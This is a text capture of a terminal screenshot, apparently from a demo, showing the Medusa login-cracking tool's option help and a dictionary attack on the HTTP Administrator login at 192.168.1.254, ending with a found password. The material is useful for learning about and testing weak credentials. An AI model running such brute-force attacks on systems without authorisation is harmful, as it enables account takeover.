 Shell - Konsole
Session Edit View Bookmarks Settings Help
different parameter each time and they will all be sent to the module (i.e.
-m Param1 -m Param2, etc.)
-d : Dump all known modules
-n [NUM] : Use for non-default TCP port number
-s : Enable SSL
-g [NUM] : Give up after trying to connect for NUM seconds (default 3)
-r [NUM] : Sleep NUM seconds between retry attempts (default 3)
-R [NUM] : Attempt NUM retries before giving up. The total number of attempts will be NUM + 1.
-t [NUM] : Total number of logins to be tested concurrently
-T [NUM] : Total number of hosts to be tested concurrently
-L : Parallelize logins using one username per thread. The default is to process
the entire username before proceeding.
-f : Stop scanning host after first valid username/password found.
-F : Stop audit after first valid username/password found on any host.
-b : Suppress startup banner
-q : Display module's usage information
-v [NUM] : Verbose level [0 - 6 (more)]
-w [NUM] : Error debug level [0 - 10 (more)]
-V : Display version
bt ~ # medusa -h 192.168.1.254 -u Administrator -P /root/passwords -M http
Medusa v1.4 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: 1234 (1/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: hello (2/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: test (3/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: 12345 (4/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: admin (5/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: 123456 (6/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: qwerty (7/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: azerty (8/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: pass (9/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: root (10/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: 1234567 (11/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: hacker (12/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: password (13/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: exemple (14/267)
ACCOUNT FOUND: [http] Host: 192.168.1.254 User: Administrator Password: exemple [SUCCESS]
bt ~ #
XVidCap
Shell - Konsole
2
13:09